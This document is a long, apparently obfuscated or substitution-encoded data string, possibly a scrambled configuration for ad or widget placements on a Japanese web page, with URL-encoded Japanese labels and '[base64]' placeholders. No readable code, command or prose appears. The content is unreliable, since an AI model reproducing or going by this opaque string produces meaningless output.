js6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6msbicujuvu3uvstubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv32m7ubs6uziu4m7muuuvu3uvstdiscmuzukujmubdmugursmsku7u0smulhurugu7smmu7so,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumumsmsmu7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4humskvsmu7s4bu9u4uju9s6s1u9ubdu9s6s4skso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4s6iuzs1ujs4ugso,souqidujs1so8umu0se,[base64],sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujuvu3uvstubs6ujibsbu9cs4c2uus4sbicujs4q7uju5sbiusu9s4uqs6ubukuku9s6so,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujuvu3uvdiscuvu3uvdiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umhu0umhu7so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ugurs4%E3%83%AA%E3%82%B9%E3%83%88s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8As4umu0seumu7u7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4s6iuzs1ujs4umso,souqidujs1so8umu0se,[base64],sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujso,souk5ciuji5u4s82sbu9so8sobs1isbds4sbubcujmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spuvuk5ciuji5u48uvcujibnu5spuvuj5uk8uvugu7ukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostusivmubdsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7ulu7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4ugseu7vseu7u7s4s6iuzs1ujus55uju9s6s4ugumso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4uzubu5ubseubsmsbuzhuzuquzu4ubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skugsku7urhurso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsruks4q7uju5s4ughs4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulskugu7ulumumumhhulsemu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4uzubu5ubseubsmsbuzhuzuquzu4ubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7sku7ulu0seulhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsruks4q7uju5s4ugsks4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulskugu7ulumu0umurseuru7mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4ugso,souqidujs1so8humsk,sos1u9iuzs1ujso8smu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv2sbuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pumul,u0sk,ulskux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuvukubddiu4uzmuu5ujuj578uvu73uls6u97spuvukubddiu4uzmuj5uk8uvu73uls6u97spuvuu5s6du9s6muj5uk8ugukvuvc5sbiduvstuiuiuispuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8sosehu7ugu0ulurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4humskvsmu7s4b5u4uju9u4ujus55uju9s6s4ugugu4u9uqso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9sr7ubiu4s47iddsbu9so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,[base64],[base64],souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmusivu9dmuuubu4u4u9s6mubdsouo,ufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv32muusb5bnsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skumseugulsksmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ums4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0hugseulsmulugmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9sr7ubiu4s4uu5ujuj57so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sost7ubiu4uvu3uvstqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sost7ubiu4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urugsmu0ulugu7u7mu7so,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umskulsmsksmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4uguguls4%E3%83%88%E3%83%83%E3%83%97s4%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urugsmu0ulugu7u7mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uj5ukso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugulsku7uru0sesksksmu0smu0mu7so,so2ukuqubs6dso8uguo,ufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skumseugumu0ulso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ugs4ubs6ujibsbu9s4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0sesksksmu0smu0mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpuguguxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugulsmumulseu7smhu7ugulummu7so,so2ukuqubs6dso8uguoux,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumu7umskseumu7ugsmugso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcs4q7uju5s4ubs6ujibsbu9s4s6u9bujubu4uzsbu9s4ugugumso,socsb5ujadso8sodiscmuzukujmubdmugulsmumulseu7smhu7ugulummu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpugseuxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugursmseseu0ugugululu7umugmugso,so2ukuqubs6dso8uguoux,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu